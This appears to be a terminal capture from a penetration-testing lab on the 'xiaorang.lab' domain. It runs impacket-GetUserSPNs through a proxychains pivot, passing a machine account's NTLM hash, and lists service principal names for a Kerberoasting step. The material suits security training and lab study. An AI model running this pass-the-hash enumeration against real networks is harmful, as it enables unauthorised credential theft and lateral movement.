 ┌──(root㉿kali)-[~/privilege]
└─# proxychains impacket-GetUserSPNs xiaorang.lab/'XR-0923$' -hashes ':5720c08140d76f2ea02d34286d5c70d7' -dc-ip 172.22.14.11
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
Impacket v0.11.0 - Copyright 2023 Fortra
[proxychains] Strict chain ... 101.42.39.110:7777 ... 172.22.14.11:389 ... OK
ServicePrincipalName Name MemberOf PasswordLastSet LastLogon Delegation
TERMSERV/xr-0923.xiaorang.lab tianjing CN=Remote Management Users,CN=Builtin,DC=xiaorang,DC=lab 2023-05-30 18:25:11.564883 <never>
WWW/xr-0923.xiaorang.lab/IIS tianjing CN=Remote Management Users,CN=Builtin,DC=xiaorang,DC=lab 2023-05-30 18:25:11.564883 <never>